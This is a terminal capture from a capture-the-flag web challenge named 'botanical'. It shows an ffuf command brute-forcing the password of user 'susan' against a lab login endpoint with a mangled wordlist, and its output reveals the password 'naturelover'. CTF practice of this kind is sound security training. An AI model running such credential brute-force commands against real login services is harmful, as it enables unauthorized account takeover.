 ┌──(david㉿DESKTOP-DAVID3)-[/mnt/d/CTF/cq2025/web_botanical]
└─$ ffuf -fs 64 -X POST -H "accept: application/json" -H "Content-Type: application/json" -u http://10.10.100.113:36700/auth -d '{"username":"susan","password":"FUZZ"}' -w ./pass_mangled.txt

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : POST
 :: URL              : http://10.10.100.113:36700/auth
 :: Wordlist         : FUZZ: /mnt/d/CTF/cq2025/web_botanical/pass_mangled.txt
 :: Header           : Accept: application/json
 :: Header           : Content-Type: application/json
 :: Data             : {"username":"susan","password":"FUZZ"}
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 64
________________________________________________

naturelover             [Status: 200, Size: 58, Words: 2, Lines: 2, Duration: 10ms]
:: Progress: [353/353] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::